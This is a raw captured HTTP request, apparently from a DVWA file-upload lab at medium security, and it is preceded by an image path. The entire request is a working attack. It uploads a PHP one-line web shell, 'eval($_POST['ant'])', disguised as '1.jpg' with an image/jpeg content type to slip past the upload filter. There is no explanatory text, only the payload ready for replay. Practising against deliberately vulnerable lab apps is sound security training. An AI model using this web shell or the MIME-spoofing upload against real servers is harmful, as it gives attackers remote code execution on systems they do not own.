 POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 419
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.105
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKS2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
Referer: http://192.168.0.105/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=hv1olvioii166pkoed5mi7148t; security=medium
Connection: close
------WebKitFormBoundaryKS2HuBR2hScBATSr
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryKS2HuBR2hScBATSr
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_POST['ant']); ?>
------WebKitFormBoundaryKS2HuBR2hScBATSr
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryKS2HuBR2hScBATSr--